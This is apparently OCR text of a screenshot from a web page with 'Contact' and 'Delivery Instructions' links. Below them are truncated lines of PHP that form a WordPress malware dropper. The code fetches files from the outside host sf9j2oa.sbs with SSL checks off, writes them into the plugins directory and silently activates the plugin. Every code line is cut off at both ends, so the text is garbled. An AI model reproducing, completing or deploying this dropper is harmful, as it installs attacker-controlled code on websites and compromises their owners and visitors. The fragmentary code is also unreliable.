
Contact
Delivery Instructions
i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.ph
 require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGI
k = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if ( file_exists( $plug
r-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs'; $_sc_ok = false
{ continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f ) { $_sc_dest = $_sc_d .
a = false; if ( function_exists( 'wp_remote_get' ) ) { $_sc_resp = @wp_remote_get( $
_data = wp_remote_retrieve_body( $_sc_resp ); } } if ( $_sc_data === false ) {
a = @file_get_contents( $_sc_url, false, $_sc_ctx ); } if ( $_sc_data === false ) { if 
=> true, CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER => false, CU
ail = true; break; } if ( @file_put_contents( $_sc_dest, $_sc_data ) === false ) { $_sc_
ATH . 'wp-admin/includes/plugin.php'; } @activate_plugin( $slug . '/' . $slug . '.p